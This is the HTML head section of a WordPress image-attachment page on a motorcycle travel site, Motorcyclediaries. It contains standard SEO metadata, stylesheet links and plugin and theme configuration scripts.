

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/travel-and-adventure/dipanjoy-seal-started/attachment/475651_10151022167996995_1780606538_o/
body_size: 16969
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>475651_10151022167996995_1780606538_o - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/travel-and-adventure/dipanjoy-seal-started/attachment/475651_10151022167996995_1780606538_o/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="475651_10151022167996995_1780606538_o - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/travel-and-adventure/dipanjoy-seal-started/attachment/475651_10151022167996995_1780606538_o/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/04/475651_10151022167996995_1780606538_o-788x1024.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/04/475651_10151022167996995_1780606538_o-788x1024.jpg" />
<meta property="og:image:width" content="788" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="475651_10151022167996995_1780606538_o" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="475651_10151022167996995_1780606538_o - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/04/475651_10151022167996995_1780606538_o.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; 475651_10151022167996995_1780606538_o Comments Feed" href="https://www.motorcyclediaries.in/travel-and-adventure/dipanjoy-seal-started/attachment/475651_10151022167996995_1780606538_o/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"ffbd64e297","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"ffbd64e297","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/2732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=2732' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Ftravel-and-adventure%2Fdipanjoy-seal-started%2Fattachment%2F475651_10151022167996995_1780606538_o%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Ftravel-and-adventure%2Fdipanjoy-seal-started%2Fattachment%2F475651_10151022167996995_1780606538_o%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cdfff93bbe";
